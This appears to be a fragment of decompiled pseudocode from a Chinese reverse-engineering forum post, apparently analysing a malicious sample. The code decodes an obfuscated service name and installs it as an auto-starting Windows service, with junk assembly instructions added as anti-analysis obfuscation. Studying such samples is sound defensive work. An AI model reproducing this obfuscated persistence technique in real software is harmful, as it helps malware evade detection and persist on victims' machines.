 v38[1] = 1200728723;
v38[2] = -1986023583;
_RAX = __rdtsc();
v38[3] = -1704568436;
_BitScanReverse64(&_RCX, &v41 + 3);
v38[4] = -2053665408;
__asm { rcr     cx, 26h }
v39 = 48;
__asm { rcl     ah, cl }
for ( i = 0LL; i < 0x24; ++i )
  *(v38 + i) += i + 6 - 2 * (*(v38 + i) & (i + 6)) - 42;
ServiceA = CreateServiceA(v5, v38, DisplayName, 0xF01FFu, 0x110u, 2u, 1u, lpBinaryPathName, 0LL, 0LL, 0LL, 0LL, 0LL);// 创建服务开机自启
if ( ServiceA )
{
  v47 = 0;
  _ECX = (v16 ^ 2) & 0x6B56582;
  LOWORD(_EDX) = 0;
  __asm
  {
    rcr     ch, 0ADh
    rcl     edx, 0Eh
  }
  v35 = 0;
  v36 = 0;
  v37 = 0;
  _R8 = -v2;
  LOBYTE(_R8) = 66 - v2;
  LOBYTE(_ECX) = __ROR4__(_ECX, _ECX);
  v46 = 0LL;
  _R8 -= 3299;
  v49 = 0;
  v34 = 0LL;
  v33[0] = 170215468;
  v33[1] = 437454087;
  v33[2] = 252249634;
  __asm { rcr     r8w, cl }
  v33[3] = 101262685;
  v33[4] = -286848757;
  v33[5] = -52774985;
  v33[6] = -50397215;
  v33[7] = -339939598;
  v33[8] = -1094786592;
吾爱破解论坛
www.52pojie.cn